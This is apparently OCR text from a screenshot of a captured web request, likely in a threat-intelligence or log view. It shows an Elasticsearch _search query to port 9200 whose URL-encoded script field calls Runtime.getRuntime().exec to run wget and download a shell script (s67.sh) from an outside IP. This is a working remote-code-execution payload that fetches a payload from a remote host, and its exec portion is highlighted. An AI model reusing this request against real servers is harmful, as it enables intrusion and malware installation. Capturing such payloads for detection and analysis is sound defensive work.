
request_url="3[.]17[.]149[.]255[:]9200
/_search?
source=%7B%22query%22%3A+%7B%22filtere
d%22%3A+%7B%22query%22%3A+%7B%22match_
all%22%3A+%7B%7D%7D%7D%7D%2C+%22script
_fields%22%3A+%7B%22exp%22%3A+%7B%22sc
ript%22%3A+%22import+java.util.%2A%3Bi
mport+java.io.%2A%3BString+str+%3D+%5C
%22%5C%22%3BBufferedReader+br+%3D+new+
BufferedReader%28new+InputStreamReader
%28Runtime.[highlight
background_color="fcff00"
text_color="000000"]
getRuntime%28%29.e
xec%28%5C%22wget+154.223.159.5%2Fs67.s
h+-
O+S67%5C%22%29.getInputStream%28%29%29
%29%3BStringBuilder+sb+%3D+new+StringB
uilder%28%29%3Bwhile%28%28str%3Dbr.rea
dLine%28%29%29%21%3Dnull%29%7Bsb.appen
d%28str%29%3Bsb.append%28%5C%22%5Cr%5C
n%5C%22%29%3B%7Dsb.toString%28%29%3B%2
2%7D%7D%2C+%22size%22%3A+1%7D[/highlig
ht]